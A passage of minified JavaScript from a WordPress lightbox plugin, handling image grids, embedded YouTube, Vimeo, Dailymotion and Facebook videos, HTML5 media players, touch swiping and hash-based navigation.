.ts-custom-lightbox-media").nchlightbox(),jQuery(".nch-lightbox-modal, .ts-custom-lightbox-modal").nchlightbox({thumbs:0,share:0,zoom:0,fxspeed:$TS_VCSC_Lightbox_FXSpeed,keyboard:!1,bgclose:!0,notouch:!1,backlight:$TS_VCSC_Lightbox_Backlight,usecolor:$TS_VCSC_Lightbox_UseColor}),jQuery(".nch-lightbox-html5, .ts-custom-lightbox-html5").nchlightbox({share:0,zoom:0,fxspeed:$TS_VCSC_Lightbox_FXSpeed,keyboard:$TS_VCSC_Lightbox_Keyboard,bgclose:!0,notouch:!1,backlight:$TS_VCSC_Lightbox_Backlight,usecolor:$TS_VCSC_Lightbox_UseColor,fullscreen:!1}),jQuery(".nch-lightbox-plyr, .ts-custom-lightbox-plyr").nchlightbox({share:0,zoom:0,fxspeed:$TS_VCSC_Lightbox_FXSpeed,keyboard:$TS_VCSC_Lightbox_Keyboard,bgclose:!0,notouch:!1,backlight:$TS_VCSC_Lightbox_Backlight,usecolor:$TS_VCSC_Lightbox_UseColor,fullscreen:!1}),jQuery(".ts-image-link-grid").each(function(){var t=jQuery(this),e=t.find("img"),o=t.attr("data-grid").split(","),a=parseInt(t.attr("data-margin")),i=parseInt(t.attr("data-random")),n="true"==t.attr("data-gridfilter")?!0:!1,r="true"==t.attr("data-order")?!0:!1,s="true"==t.attr("data-always")?!0:!1,l="true"==t.attr("data-lightbox-init")?!0:!1,c=t.attr("data-gridavailable"),h=t.attr("data-gridselected"),d=t.attr("data-gridnogroups"),u=t.attr("data-gridtoggle"),p=t.attr("data-gridtogglestyle"),g=t.attr("data-gridshowall"),f=t.attr("data-gridshowallstyle");0==l&&e.nchgrid({margin:a,grid:o,order:r,captions:!0,linkGrid:!0,target:!1,random:i,filter:n,titles:s,selector:"nch-lb-filter-"+i,toggle:"nch-lb-toggle-"+i,showall:"nch-lb-showall-"+i,textAvailable:c,textSelected:h,textNoGroups:d,textToggle:u,textToggleStyle:p,textShowAll:g,textShowAllStyle:f}).promise().done(function(){t.attr("data-lightbox-init","true")})}),jQuery(".ts-lightbox-integration").nchlightbox(),1==$TS_VCSC_Lightbox_PrettyPhoto&&(jQuery(".wpb_gallery_slides a.prettyphoto").each(function(){jQuery(this).addClass("nofancybox").attr("data-thumbnail",jQuery(this).attr("href")).attr("rel",jQuery(this).attr("data-rel"))}),jQuery(".wpb_gallery_slides a.prettyphoto").off().nchlightbox({share:0,thumbs:"bottom",thumbsize:75,zoom:1}),jQuery(".wpb_single_image a.prettyphoto").each(function(){jQuery(this).addClass("nofancybox").attr("data-thumbnail",jQuery(this).attr("href")).attr("rel","nachogroup")}),jQuery(".wpb_single_image a.prettyphoto").off().nchlightbox({share:0,thumbs:"bottom",thumbsize:75,zoom:1}),jQuery('.gallery-icon a[href*=".jpg"]').each(function(){jQuery(this).addClass("nofancybox").attr("data-thumbnail",jQuery(this).attr("href")).attr("rel","nachogroup")}),jQuery('.gallery-icon a[href*=".jpg"]').off().nchlightbox({share:0,thumbs:"bottom",thumbsize:75,zoom:1})))}if(jQuery.fn.TS_VCSC_Lightbox_MouseWheel=function(o){var a,i=t(this),n=["DOMMouseScroll","mousewheel"],r="EventListener",s=function(t){return t=t||window.event,o(t,t.wheelDelta?t.wheelDelta/120:t.detail/3),t.preventDefault(),!1};i.on("mouseover mouseout",function(t){for(var o in n)t.target[t.target["add"+r]!==e?((a="mouseout"==t.type)?"remove":"add")+r:(a?"attach":"detach")+"Event"](n[o],s,!1)})},"history"in window&&"pushState"in history){l&&window.history.pushState(null,document.title,location.href);var l=!0}else var l=!1;jQuery(document).ready(function(){s(),jQuery(window).on("opennacho",function(t,e){void 0!=e&&"undefined"!=e&&("html"==e.opts.type||"modal"==e.opts.type)&&(setTimeout(function(){window.resizeBy(0,0),jQuery(window).trigger("debouncedresize"),window.dispatchEvent(new Event("resize"))},$TS_VCSC_Lightbox_FXSpeed),setTimeout(function(){window.resizeBy(0,0),jQuery(window).trigger("debouncedresize"),window.dispatchEvent(new Event("resize"))},$TS_VCSC_Lightbox_FXSpeed))}),jQuery(document).ajaxStop(function(){s()}),jQuery(document.body).on("post-load",function(){s()})}),jQuery(window).load(function(){jQuery(".nch-lightbox-open").each(function(){if("true"==jQuery(this).attr("data-open")){var t=jQuery(this),e=parseInt(jQuery(this).attr("data-delay"));return setTimeout(function(){jQuery.fn.nchlightbox("close"),t.nchlightbox({share:0,social:"",zoom:0,bgclose:!0}).nchlightbox("open")},e),!1}}),jQuery(".nch-lightbox-inview").each(function(){if("inview"==jQuery(this).attr("data-open")){var t=jQuery(this),e=parseInt(jQuery(this).attr("data-delay")),o=jQuery(this).attr("data-offset");if("undefined"!=typeof jQuery.fn.waypoint){jQuery(this).waypoint({handler:function(){var a=jQuery(this);setTimeout(function(){console.log(t,e,o),jQuery.fn.nchlightbox("close"),t.nchlightbox({thumbs:0,share:0,social:"",zoom:0,bgclose:!0}).nchlightbox("open");try{a.waypoint("destroy")}catch(i){}try{$this.destroy()}catch(i){}},e)},offset:o,triggerOnce:!0})}}})})}(jQuery),function(t,e){"use strict";var o={mode:"continuous",thumbs:$TS_VCSC_Lightbox_Thumbs,thumbsize:$TS_VCSC_Lightbox_Thumbsize,scheme:$TS_VCSC_Lightbox_Scheme,theme:"metro",size:"960,540",play:!0,autoplay:!1,closer:$TS_VCSC_Lightbox_Closer,share:$TS_VCSC_Lightbox_Share,social:$TS_VCSC_Lightbox_Social,duration:4e3,keyboard:$TS_VCSC_Lightbox_Keyboard,fullscreen:$TS_VCSC_Lightbox_FullScreen,margin:10,zoom:$TS_VCSC_Lightbox_Zoom,fxspeed:$TS_VCSC_Lightbox_FXSpeed,grid:0,gridspace:4,gridorder:!0,captions:$TS_VCSC_Lightbox_Captions,gridfilter:!1,random:"",gridavailable:"Available Groups",gridselected:"Filtered Groups",gridnogroups:"No Groups",gridtoggle:"Toggle Filter",gridtogglestyle:"",gridshowall:"Show All",gridshowallstyle:"",info:!1,backlight:$TS_VCSC_Lightbox_Backlight,usecolor:$TS_VCSC_Lightbox_UseColor,animation:$TS_VCSC_Lightbox_Animation,cors:$TS_VCSC_Lightbox_CORS,hashpath:"composer/",bgclose:$TS_VCSC_Lightbox_BGClose,notouch:$TS_VCSC_Lightbox_NoTouch,nohashes:$TS_VCSC_Lightbox_NoHashes,tapping:$TS_VCSC_Lightbox_Tapping,overlay:$TS_VCSC_Lightbox_Overlay,imageprotect:$TS_VCSC_Lightbox_Protection,background:$TS_VCSC_Lightbox_Background,repeat:$TS_VCSC_Lightbox_Repeat,noise:$TS_VCSC_Lightbox_Noise},a={title:!1,type:!1,hover:!1,thumbnail:"",contenttype:"video",listid:"",videofirst:"",videosother:"",userid:"",search:"",groups:!1,videoplay:!1,videomobile:!1,videoloop:!1,related:!1,loop:!1,modest:!1,infobar:!0,controls:1,autohide:1,start:"",end:"",nohashes:$TS_VCSC_Lightbox_NoHashes,usecors:"global",rel:!1,src:!1,href:!1,width:0,height:0,color:!1,effect:!1},i={},n={light:!1,current:!1,scrollbar:!0,all:{},phase:!0,css3:window.nchcss3,hash:"",isTouchDevice:!1,ns:t({}),event:{trigger:function(){n.ns.trigger.apply(n.ns,arguments)},on:function(){n.ns.on.apply(n.ns,arguments)},off:function(){n.ns.off.apply(n.ns,arguments)}},canFS:!1,onload:!1},r={},s={open:function(t){t.group.main.fadeIn(300)},close:function(t){var e;t.main.fadeOut(300),d.pause(!1);for(var o in t.set)(e=t.set[o].thumb)&&(e.className="")},slideOut:function(t,a){var i=d.getFX(t.opts.effect,t),r=t.group,s=r.css3,l=r.blocks.preview,c=n.phase?-1:1,h=i(0,0,0,1)!==e,u=function(t){return(h?i(0,0,0,t):t)+n.wsize};i(s,c,!0),l.stop().animate({scrollLeft:u(-c*n.wsize)},{duration:o.fxspeed,complete:function(){r.blocks.media.css("visibility","hidden"),i(s,0),a()}}),t.thumb!==e&&(t.thumb.className="")},slideIn:function(t,a){a=a===e?function(){}:a;var i=d.getFX(t.opts.effect,t),r=t.group,s=r.css3,l=r.blocks.preview,c=n.phase?1:-1,h=i(0,0,0,1)!==e,u=function(t){return(h?i(0,0,0,t):t)+n.wsize};i(s,c),r.blocks.media.css("visibility","visible"),s.el.offsetHeight+1,i(s,0,!0),r.blocks.media.css("visibility","visible"),l.stop().scrollLeft(u(-c*n.wsize)).animate({scrollLeft:u(0)},o.fxspeed,function(){l.scrollLeft(u(0))})}},l={youtube:{is:function(t){var e=t.opts.href.match(/(?:youtube\.com\/(?:[^\/]+\/.+\/|(?:v|e(?:mbed)?)\/|.*[?&]v=)|youtu\.be\/)([^"&?\/ ]{11})/);return e?(t.opts.size||(t.opts.size=t.group.opts.size),t.opts.videoid=e[1],!0):!1},create:function(t){if("true"==t.opts.related)var e="rel=1";else var e="rel=0";if("true"==t.opts.loop)var o="&loop=1",a="&playlist="+t.opts.videoid;else var o="&loop=0",a="";if("true"==t.opts.videoplay)var i="&autoplay=1";else var i="&autoplay=0";if("true"==t.opts.infobar)var n="&showinfo=1";else var n="&showinfo=0";if("true"==t.opts.modest)var r="&modestbranding=1";else var r="&modestbranding=0";var s="&controls="+t.opts.controls,l="&autohide="+t.opts.autohide;if(""!=t.opts.start&&parseInt(t.opts.start)>0)var c="&start="+t.opts.start;else var c="";if(""!=t.opts.end&&parseInt(t.opts.end)>0&&parseInt(t.opts.end)>parseInt(t.opts.start))var h="&end="+t.opts.end;else var h="";if("https:"==document.location.protocol);else;return"video"==t.opts.contenttype?'<iframe class="nch-lb-iframe nch-video-youtube" src="https://www.youtube.com/embed/'+t.opts.videoid+"?"+e+o+a+n+r+c+h+i+s+l+'&wmode=opaque" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowfullscreen></iframe>':"playlist"==t.opts.contenttype?'<iframe class="nch-lb-iframe nch-video-youtube" src="https://www.youtube.com/embed?listType=playlist&list='+t.opts.listid+n+"&"+e+o+r+i+s+l+'&wmode=opaque" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowfullscreen></iframe>':"searchterm"==t.opts.contenttype?'<iframe class="nch-lb-iframe nch-video-youtube" src="https://www.youtube.com/embed?listType=search&list='+t.opts.search+n+"&"+e+o+r+i+s+l+'&wmode=opaque" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowfullscreen></iframe>':"combination"==t.opts.contenttype?'<iframe class="nch-lb-iframe nch-video-youtube" src="https://www.youtube.com/embed/'+t.opts.videofirst+"?playlist="+t.opts.videosother+n+"&"+e+o+r+i+s+l+'&wmode=opaque" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowfullscreen></iframe>':"uploads"==t.opts.contenttype?'<iframe class="nch-lb-iframe nch-video-youtube" src="https://www.youtube.com/embed?listType=user_uploads&list='+t.opts.userid+n+"&"+e+o+r+i+s+l+'&wmode=opaque" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowfullscreen></iframe>':""},thumb:function(t,e){d.loadThumb.call(t,t.opts.src="https://img.youtube.com/vi/"+t.opts.videoid+"/hqdefault.jpg",e)},video:!0},vimeo:{is:function(t){var e=t.opts.href.match(/(http|https):\/\/(?:www.)?(?:(vimeo).com)\/(.*)/);return e?(t.opts.videoid=e[3],t.opts.size||(t.opts.size=t.group.opts.size),!0):!1},create:function(t){if("true"==t.opts.videoplay)var e="autoplay=1";else var e="autoplay=0";if("true"==t.opts.loop)var o="&loop=1";else var o="&loop=0";return'<iframe class="nch-lb-iframe nch-video-vimeo" src="https://player.vimeo.com/video/'+t.opts.videoid+"?"+e+o+'&autopause=0&wmode=opaque" width="500" height="500" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>'},thumb:function(e,o){t.getJSON("https://vimeo.com/api/v2/video/"+e.opts.videoid+".json?callback=?",{format:"json"},function(t){d.loadThumb.call(e,e.opts.src=t[0].thumbnail_large,o)})},video:!0},dailymotion:{is:function(t){var o=t.opts.href.match(/^.+dailymotion.com\/(video|hub)\/([^_]+)[^#]*(#video=([^_&]+))?/);return null!==o?(t.opts.videoid=o[4]!==e?o[4]:o[2],t.opts.size||(t.opts.size=t.group.opts.size),!0):!1},create:function(t){if("true"==t.opts.videoplay)var e="autoplay=1";else var e="autoplay=0";if("true"==t.opts.related)var o="&related=1";else var o="&related=0";return'<iframe class="nch-lb-iframe nch-video-dailymotion" src="https://www.dailymotion.com/embed/video/'+t.opts.videoid+"?"+e+o+'&forcedQuality=hq&wmode=opaque" width="500" height="500" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>'},thumb:function(t,e){d.loadThumb.call(t,t.opts.src="https://www.dailymotion.com/thumbnail/video/"+t.opts.videoid,e)},video:!0},facebook:{is:function(t){t.opts.href=t.opts.href.replace(/\/$/,"");var e=t.opts.href.match(/(http|https):\/\/(?:www.)?(?:(facebook).com)\/(.*)/);return null!==e?(t.opts.videoid=e[3].split("/").pop(),t.opts.size||(t.opts.size=t.group.opts.size),!0):!1},create:function(t){if("true"==t.opts.videoplay)var e="&autoplay=true";else var e="&autoplay=false";if("true"==t.opts.showtext)var o="&show_text=true";else var o="&show_text=false";if("true"==t.opts.showcaptions)var a="&show_captions=true";else var a="&show_captions=false";if("true"==t.opts.allowfullscreen)var i="&allowfullscreen=true";else var i="&allowfullscreen=false";if(""!=t.opts.appid)var n="&appId="+t.opts.appid;else var n="&appId";return'<iframe class="nch-lb-iframe nch-video-facebook" src="https://www.facebook.com/plugins/video.php?href='+t.opts.href+e+o+a+i+n+'&wmode=opaque" width="500" height="500" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>'},thumb:function(t,e){d.loadThumb.call(t,t.opts.src="https://graph.facebook.com/"+t.opts.videoid+"/picture",e)},video:!0},html:{is:function(t){return t.opts.href=t.opts.href.replace(window.location,""),"#"==t.opts.href.charAt(0)||"."==t.opts.href.charAt(0)},create:function(e){return t(e.opts.href).show().get(0)}},video:{is:function(){return!0},create:function(t){var e='data-videoid="'+t.opts.videoid+'" data-videotheme="'+t.opts.videotheme+'" data-videoholder="'+t.opts.videoholder+'"';return e+='data-videoautoplay="'+t.opts.videoautoplay+'" data-videoautostop="'+t.opts.videoautostop+'" data-videomobile="'+t.opts.videomobile+'" data-videorepeat="'+t.opts.videorepeat+'"',e+='data-videofullscreen="'+t.opts.videofullscreen+'" data-videoposter="'+t.opts.videoposter+'" data-videoposterfit="'+t.opts.videoposterfit+'"',e+='data-videotitle="'+t.opts.videotitle+'" data-videoobjectfit="'+t.opts.videoobjectfit+'"',e+='data-logoshow="'+t.opts.logoshow+'" data-logoimage="'+t.opts.logoimage+'" data-logoheight="'+t.opts.logoheight+'" data-logoopacity="'+t.opts.logoopacity+'" data-logoposition="'+t.opts.logoposition+'" data-logourl="'+t.opts.logourl+'" data-logotitle="'+t.opts.logotitle+'" data-logotarget="'+t.opts.logotarget+'"',e+='data-videomp4="'+t.opts.videomp4+'" data-videowebm="'+t.opts.videowebm+'" data-videoogg="'+t.opts.videoogg+'"',e+='data-videovolume="'+t.opts.videovolume+'" data-videolightbox="'+t.opts.videolightbox+'" data-videoshare="'+t.opts.videoshare+'" data-videofallback="'+t.opts.videofallback+'" data-videoscreensize="'+t.opts.videoscreensize+'"',e+='width="100%" height="auto" scrolling="no" frameborder="0" type="text/html" mozallowfullscreen="mozallowfullscreen webkitallowfullscreen="webkitallowfullscreen" allowfullscreen="allowfullscreen"','<iframe id="'+t.opts.videoholder+'" class="nch-lb-iframe nch-video-html5" src="'+t.opts.href+'?wmode=opaque" '+e+"></iframe>"},thumb:function(t,e){d.loadThumb.call(t,t.opts.src=t.opts.videoposter,e)},video:!0},audio:{is:function(){return!0},create:function(t){var e='data-audioid="'+t.opts.audioid+'" data-audiotheme="'+t.opts.audiotheme+'" data-audiobaronly="'+t.opts.audiobaronly+'" data-audiobarwidth="'+t.opts.audiobarwidth+'" data-audioholder="'+t.opts.audioholder+'"';return e+='data-audioautoplay="'+t.opts.audioautoplay+'" data-audioautostop="'+t.opts.audioautostop+'" data-audiorepeat="'+t.opts.audiorepeat+'"',e+="true"==t.opts.audiobaronly?'data-audiofullscreen="'+t.opts.audiofullscreen+'" data-audioposter="" data-audioposterfit="'+t.opts.audioposterfit+'"':'data-audiofullscreen="'+t.opts.audiofullscreen+'" data-audioposter="'+t.opts.audioposter+'" data-audioposterfit="'+t.opts.audioposterfit+'"',e+='data-audiotitle="'+t.opts.audiotitle+'" data-audioobjectfit="'+t.opts.audioobjectfit+'"',e+='data-logoshow="'+t.opts.logoshow+'" data-logoimage="'+t.opts.logoimage+'" data-logoheight="'+t.opts.logoheight+'" data-logoopacity="'+t.opts.logoopacity+'" data-logoposition="'+t.opts.logoposition+'" data-logourl="'+t.opts.logourl+'" data-logotitle="'+t.opts.logotitle+'" data-logotarget="'+t.opts.logotarget+'"',e+='data-audiomp4="'+t.opts.audiomp4+'" data-audiowebm="'+t.opts.audiowebm+'" data-audioogg="'+t.opts.audioogg+'"',e+='data-audiovolume="'+t.opts.audiovolume+'" data-audiolightbox="'+t.opts.audiolightbox+'" data-audioshare="'+t.opts.audioshare+'" data-audiofallback="'+t.opts.audiofallback+'" data-audioscreensize="'+t.opts.audioscreensize+'"',e+="true"==t.opts.audiobaronly?'width="100%" height="38px" style="width: 100%; max-height: 38px; max-width: '+t.opts.audiobarwidth+'px; padding-bottom: 0; padding-top: 0;" scrolling="no" frameborder="0" type="text/html" mozallowfullscreen="mozallowfullscreen webkitallowfullscreen="webkitallowfullscreen" allowfullscreen="allowfullscreen"':'width="100%" height="auto" style="width: 100%; height: auto;" scrolling="no" frameborder="0" type="text/html" mozallowfullscreen="mozallowfullscreen webkitallowfullscreen="webkitallowfullscreen" allowfullscreen="allowfullscreen"','<iframe id="'+t.opts.videoholder+'" class="nch-lb-iframe nch-audio-html5" src="'+t.opts.href+'" '+e+"></iframe>"},thumb:function(t,e){d.loadThumb.call(t,t.opts.src=t.opts.audioposter,e)},audio:!0},plyr:{is:function(t){return t.opts.href=t.opts.href.replace(window.location,""),"#"==t.opts.href.charAt(0)||"."==t.opts.href.charAt(0)},create:function(e){var o=t(e.opts.href).show().get(0),a="";return a+='<div id="'+e.opts.baseid+'-container" class="ts-plyr-player-container ts-plyr-player-lightbox">',a+='<div id="'+e.opts.baseid+'-element" class="ts-plyr-player-element">',a+='<video poster="'+e.opts.videoposter+'" controls>',""!=e.opts.videomp4&&(a+='<source src="'+e.opts.videomp4+'" type="video/mp4">'),""!=e.opts.videowebm&&(a+='<source src="'+e.opts.videowebm+'" type="video/webm">'),""!=e.opts.videoogv&&(a+='<source src="'+e.opts.videoogv+'" type="video/ogv">'),a+="</video>",a+="</div>",a+="</div> ",jQuery(a).appendTo(o)},thumb:function(t,e){d.loadThumb.call(t,t.opts.src=t.opts.thumbnail,e)},video:!0},ajax:{is:function(t){return t.opts.href.search(/^https?:\/\//i)<0},create:function(e,o){t.ajax({url:e.opts.href,success:o})}},iframe:{is:function(){return!0},create:function(t){return'<iframe class="nch-lb-iframe" src="'+t.opts.href+'" frameBorder="0"></iframe>'}}},c={init:function(i){var r=arguments,s=t(this);if(0==s.length){if(i===e)return s;i.length===e&&1==r.length?t.extend(o,i):(s=d.setFrom.apply(this,[i.charAt!==e?[i]:i,r[1]||{}]),(r[1]||{}).open===e&&c.open.call(s))}else i=i||{},s.each(function(o,r){var s,l=t(r),c=l.is("img")?l:t("img",l);if("true"==l.attr("data-lightbox-init"))return!0;if(s=t.extend({},a,d.getDataProperties(l,{rel:"rel",title:"title",href:"href"})),c.length>0?(s.src=c.attr("src"),s.thumbnail="undefined"!=typeof l.attr("data-thumbnail")&&""!=l.attr("data-thumbnail")?l.attr("data-thumbnail"):""):"undefined"!=typeof l.attr("data-thumbnail")&&""!=l.attr("data-thumbnail")&&(s.src=l.attr("data-thumbnail"),s.thumbnail=l.attr("data-thumbnail")),l.attr("data-lightbox-init","true"),(l.is("a")||0==c.length)&&(c=l),s.rel)n.all[s.rel]===e&&(n.all[s.rel]=new d.mediaGroup(i,s.rel)),n.all[s.rel].add(c,s);else{var h=new d.mediaGroup(i);h.add(c,s),n.all[h.name]=h}});for(var l in n.all)d.renderGrid(n.all[l]);return s},open:function(a){var i,r=t(this);if(a!==e&&n.all[a]!==e&&(i=n.all[a].set[0]),r.data("nch-lb-media")!==e)i=r.data("nch-lb-media");else if(this.jquery)return c.init.apply(this,arguments),c.open.call(this);i&&(n.event.trigger("open",[i.group,i]),n.hash="#"+o.hashpath+i.opts.hash,"false"==i.opts.nohashes||0==i.opts.nohashes?window.location.hash=n.hash:"true"==i.opts.nohashes||1==i.opts.nohashes?o.nohashes=!0:o.nohashes||(window.location.hash=n.hash)),n.scrollpos=n.w.scrollTop(),n.doc.addClass("nch-lb-noscroll"),void 0!=i&&"undefined"!=i&&jQuery(window).trigger("opennacho",i)},next:function(t){if(n.current){var a=n.current,i=a.set.length,r=a.current,s=a.set[r+1==i?0:r+1];1!=i&&(n.hash="#"+o.hashpath+s.opts.hash,"false"==s.opts.nohashes||0==s.opts.nohashes?window.location.hash=n.hash:"true"==s.opts.nohashes||1==s.opts.nohashes?o.nohashes=!0:o.nohashes||(window.location.hash=n.hash),d.pause(t===e),n.phase=!0,n.event.trigger("next",[n.current,s]))}},previous:function(){if(n.current){var t=n.current,e=t.set.length,a=t.current,i=t.set[0==a?e-1:a-1];1!=e&&(n.hash="#"+o.hashpath+i.opts.hash,"false"==i.opts.nohashes||0==i.opts.nohashes?window.location.hash=n.hash:"true"==i.opts.nohashes||1==i.opts.nohashes?o.nohashes=!0:o.nohashes||(window.location.hash=n.hash),d.pause(!1),n.phase=!1,n.event.trigger("previous",[n.current,i]))}},close:function(){if(n.current){{var t=n.current,e=t.about,o=t.main,a="nch-lb-zooming",i=t.set[t.current];i.nsize}o.hasClass(a)?(n.zooming=!1,d.updateMediaLayout(i),t.blocks.zoom.find(".nch-lb-zoom-container").remove(),o.toggleClass(a)):e?d.toggleInfo(!e):(n.hash="",window.location.hash="",history&&history.pushState&&history.pushState("",document.title,window.location.pathname+window.location.search),t.playing&&c.play(),d.fs.on&&d.fs.toggle(),d.detachMedia(t.set[t.current]),n.event.trigger("close",t),s.close(t),n.current.paused=!1,n.current=t.current=!1,n.doc.removeClass("nch-lb-noscroll"),"none"!=$TS_VCSC_Lightbox_ScrollBlock&&window.setTimeout(function(){n.w.scrollTop(n.scrollpos)},10))}},fx:function(o,a){a===e?t.extend(r,o):r[o]=a},access:function(t,o){return t!==e&&(d[t]=o),d},play:function(t){var o=n.current,a=o.opts,i=o.main,r=o.blocks.loading,s=o.playing,l=a.duration;if(a.play)return t===e&&s?s:(i.toggleClass("nch-lb-playing"),i.find(".nch-lb-icon-play").html(s?"p":"s"),s?r.stop():r.animate({width:i.width()},{easing:"linear",duration:(1-r.width()/i.width())*l,complete:function(){o.paused=!0,c.next()}}),t!==!1&&n.event.trigger(s?"stop":"play",o),o.playing=!s)},stop:function(){return n.current.playing&&c.play(!0),!1},info:function(){return n.current?d.toggleInfo.apply({},arguments):void 0},addEvent:function(t,e){n.event.on(t,e)},removeEvent:function(t,e){n.event.off(t,e)},getGroupName:function(){var o,a=t(this),i=!1;return a.length>0&&(o=t(a.get(0)).data("nch-lb-media"))!==e?o.group.name:i},getMediaId:function(){var o,a=t(this),i=!1;return a.length>0&&(o=t(a.get(0)).data("nch-lb-media"))!==e?o.opts.hash:i}},h="",d={toggleInfo:function(t){var o=n.current,a=o.blocks,i=a.info.children(".nch-lb-info-panel");return t!==e&&o.about==t?t:(a.info["fade"+(o.about?"Out":"In")](400),i.append(o.info.show()),n.event.trigger((o.about?"close":"open")+"_info",[o]),o.about=!o.about)},selectThumb:function(o){var a,i=o.thumb,n=o.group,r=n.blocks,s=0,l=t(i),c=l.parent(),h=c.prev().find("img").get(0),d=c.next().find("img").get(0);if(i!==e&&n.opts.thumbs){for(var u in n.set)(a=n.set[u].thumb)&&(a.className="");var p,g,f,m=(i.className="nch-lb-thumb-s",n.opts),b={top:1,bottom:1,left:0,right:0}[m.thumbs],v=r.bthumbs,w=(r.thumbs,v[b?"width":"height"]()),y=b?"left":"top",_="offset"+(b?"Width":"Height"),x={};s=v[g="scroll"+y.substr(0,1).toUpperCase()+y.substr(1)](),f=l.position()[y];var S=f-4,C=f+(p=i[_])+4;h!==e&&(S-=h[_]+4),d!==e&&(C+=d[_]+4),C-S>w?x[g]=f+i[_]/2-w/2:s>S?x[g]=S:C-w>s&&(x[g]=C-w),v.animate(x,200)}},scrollThumbs:function(t,e){var o,a=n.current,i=a.opts,r=i.thumbs,s={left:"Top",top:"Left",right:"Top",bottom:"Left"};a&&r&&(o=a.blocks.bthumbs,o["scroll"+s[r]](o["scroll"+s[r]]()+120*e))},swipeThumbs:function(t){var e,o,a,i,r,s,l,c,h,d,u,p,g=n.current,f=g.opts,m=f.thumbs,b={left:"Top",top:"Left",right:"Top",bottom:"Left"};"none"!=f.thumbs&&("bottom"!=f.thumbs&&"top"!=f.thumbs||"swipeup"!=t.type&&"swipedown"!=t.type)&&("left"!=f.thumbs&&"right"!=f.thumbs||"swipeleft"!=t.type&&"swiperight"!=t.type)&&("swipeleft"==t.type||"swipeup"==t.type?o=1:("swiperight"==t.type||"swipedown"==t.type)&&(o=-1),g&&m&&(a=1==$TS_VCSC_Hammer_ReleaseNew?t.distance:t.gesture.distance,l=g.blocks.bthumbs[0].clientWidth,r=g.blocks.bthumbs[0].clientHeight,s=g.blocks.thumbs[0].clientWidth,i=g.blocks.thumbs[0].clientHeight,c=g.blocks.thumbs[0].childElementCount,"bottom"==f.thumbs||"top"==f.thumbs?(h=s/c,d=r,u=l/h,p=a>2*h?a:2*h):("left"==f.thumbs||"right"==f.thumbs)&&(h=l,d=i/c,u=r/d,p=a>2*d?a:2*d),e=g.blocks.bthumbs,e["scroll"+b[m]](e["scroll"+b[m]]()+o*p)))},swipeGesture:function(a){function i(t){return(h=t.gesture)?(u=h.deltaX,void(((p=Math.abs(u))>25||f)&&(f=!0,g.stop().scrollLeft(_(-u)),w(v,u/n.wsize)))):!1}function r(){var t=n.current.set.length,e=n.current.current;p>m&&t>1&&("linear"==n.current.opts.mode?!(0==e&&u/p>0||e==t-1&&0>u/p):1)?(s=u>0?0:2*n.wsize,g.animate({scrollLeft:_(s-n.wsize)},o.fxspeed,function(){c[0>u/p?"next":"previous"](!0)}),w(v,u/p,!0)):(g.stop().animate({scrollLeft:_(0)},o.fxspeed),w(v,0,!0)),1==$TS_VCSC_Hammer_ReleaseNew?g.off("pan",i).off("panend release",r):g.off("drag",i).off("dragend",r)}if(a.gesture===e)return!1;if(n.isTouchDevice||(n.isTouchDevice=!(a.gesture.srcEvent.changedTouches===e)),n.zooming||!n.current||a.gesture===e)return!0;var s,l,h,u,p,g=t(this),f=(t(a.target),a.timeStamp,!1),m=n.wsize/3,b=n.current,v=b.css3,w=d.getFX(b.set[b.current].opts.effect,b.set[b.current]),y=w(0,0,0,1)!==e,_=function(t){return(y?w(0,0,0,t):t)+n.wsize};return l=a.gesture,1==$TS_VCSC_Hammer_ReleaseNew?g.on("pan",i).on("panend release",r):g.on("drag",i).on("dragend",r),!1},useTouch:function(t){1==$TS_VCSC_Hammer_ReleaseNew?t.hammer({prevent_default:!0}).on("swipeleft swiperight",d.swipeGesture):t.hammer({prevent_default:!0}).on("dragstart",d.swipeGesture)},disableTouch:function(t){1==$TS_VCSC_Hammer_ReleaseNew?t.hammer({prevent_default:!1}).off("swipeleft swiperight",d.swipeGesture):t.hammer({prevent_default:!1}).off("dragstart",d.swipeGesture)},pause:function(t){n.current.playing&&!n.current.paused&&((t===!0||"mouseover"==t.type)&&(n.current.paused=!0),c.play(!1))},resume:function(){!n.current.playing&&n.current.paused&&(c.play(!1),n.current.paused=!1)},openShare:function(e){if(n.current){var o,a=n.current,i=a.current,r=a.set[i];"nch-lb-icon-share"==e.target.className?r.share&&"block"==r.share.css("display")?(r.share.hide(),a.main.removeClass("nch-lb-sharing")):(a.main.addClass("nch-lb-sharing"),r.share||(r.share=o=t('<div class="nch-lb-share-btns"></div>').appendTo(t("li.nch-lb-share",a.blocks.menu)),d.shareButtons(o,a.opts.social,d.getMediaProperties(r))),r.share.show()):r.share&&(r.share.hide(),a.main.removeClass("nch-lb-sharing"))}},renderGrid:function(o){var a,i,n,r,s=o.opts,l=o.set,h=!1,u=[];if(s.grid&&!o.hasGrid&&""!==s.grid){o.hasGrid=!0;var p=[],g=0,f=s.random;a=s.grid.toString().indexOf(",")>-1?s.grid.split(","):t.makeArray(s.grid);for(var m in a)a[m]=parseInt(a[m]);d.need(o.set,d.getPreview,function(){for(var o in l)if(l[o].preview!==e&&(i=l[o].main.hide(),h||(h=i),"true"==l[o].opts.include)){if(n=t(l[o].preview).clone(!0).data("nch-lb-media",l[o]).click(c.open).get(0),n.title=l[o].opts.title?l[o].opts.title:"",n.groups=l[o].opts.groups?l[o].opts.groups:"",n.thumbnail=l[o].opts.thumbnail?l[o].opts.thumbnail:"",n.hover=l[o].opts.hover?l[o].opts.hover:"",""!=n.groups){var d=n.groups.split(",");d.forEach(function(e){t.inArray(e,p)<0&&p.push(e)})}else g++;u.push(n)}if(p.length>0&&"true"==s.gridfilter){p.sort();var m=(t('<div id="nch-lb-toggle-'+f+'" class="nch-lb-toggle '+s.gridtogglestyle+'" data-grid="nch-lb-grid-'+f+'" data-filter="nch-lb-filter-'+f+'" data-showall="nch-lb-showall-'+f+'" data-random="'+f+'">'+s.gridtoggle+"</div>").insertBefore(h),t('<div id="nch-lb-showall-'+f+'" class="nch-lb-showall '+s.gridshowallstyle+'" data-grid="nch-lb-grid-'+f+'" data-filter="nch-lb-filter-'+f+'" 